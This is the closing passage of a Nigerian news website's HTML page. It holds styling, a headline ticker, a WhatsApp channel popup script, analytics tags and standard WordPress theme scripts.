  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></span><span><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></span><span><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></span><span><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></span><span><a href="https://prnigeria.com/2026/01/24/pantami-mourns-gombe-united/">Pantami Mourns Gombe United Legend Kabiru ‘Ustaz,’ Hails Him as Moral and Skillful Icon</a></span><span><a href="https://prnigeria.com/2026/01/23/troops-surveillance-kurmu-wali/">Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ</a></span><span><a href="https://prnigeria.com/2026/01/23/customs-making-africa-first/">Customs and the Making of Africa’s First Defence-Security Exhibition</a></span><span><a href="https://prnigeria.com/2026/01/23/bloody-troops-kill-boko-haram/">BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains</a></span><span><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a></span><span><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a></span><span><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a></span><span><a href="https://prnigeria.com/2026/01/23/when-power-walks-unannounced/">When Power Walks in Unannounced: What Olubunmi Tunji-Ojo Saw — and What Nigeria Heard</a></span><span><a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/">Nigerian Troops Hit Boko Haram Splinter Groups in Niger</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69754ef0df6e4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"ibrahim-magu","arch_results":"20","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.660 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 00:00:00 -->

<!-- Compression = gzip -->